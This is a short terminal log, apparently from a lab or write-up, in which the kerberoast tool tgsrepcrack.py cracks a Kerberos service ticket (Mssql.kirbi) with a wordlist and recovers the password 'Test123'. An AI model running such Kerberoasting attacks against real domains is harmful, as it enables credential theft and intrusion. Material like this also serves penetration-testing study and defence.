 ┌──(security㉿Security)-[~/Downloads/kerberoast-master]
└─$ python3 tgsrepcrack.py wordlist.txt Mssql.kirbi
USE HASHCAT, IT'S HELLA FASTER!!
Cracking 1 tickets...
found password for ticket 0: Test123  File: Mssql.kirbi
Successfully cracked all tickets
┌──(security㉿Security)-[~/Downloads/kerberoast-master]
└─$